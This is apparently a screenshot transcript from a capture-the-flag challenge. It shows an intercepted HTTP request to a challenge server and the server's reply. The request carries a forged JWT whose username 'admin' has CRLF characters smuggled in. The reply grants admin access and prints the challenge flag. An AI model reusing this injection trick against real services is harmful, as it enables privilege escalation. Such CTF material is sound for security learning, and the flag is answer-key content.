 Request
Pretty Raw Hex \n
1 POST /action HTTP/1.1
2 Host: 165.22.55.200:50004
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluXHJcbiIsImlhdCI6MTc1OTIzODYwN
iwiZXhwIjoxNzU5MzI1MDA2fQ.rymWnQ6yUTWN3RIQkNrjHsQrDF4AFacuV5UzKM_fCh0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/json
11 Content-Length: 21
12
13 {
"action":"readFlag"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 X-Request-ID: 01032285225
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 371
6 ETag: W/"173-a/KloFvRyf78gmXtgkFJ21KNoGA"
7 Date: Tue, 30 Sep 2025 13:27:04 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"message":"Action executed successfully",
"nodejs_info":{
"authenticated_user":"admin\r\n",
"request_id":"01032285225",
"action":"readFlag"
},
"python_response":{
"action":"readFlag",
"message":"Flag retrieved successfully - you are admin!",
"requestid":"01032285225",
"result":"KMACTF{how_can_you_pollute_param_@@_}",
"timestamp":"2025-09-30T13:27:04.647340Z",
"username":"admin"
}
}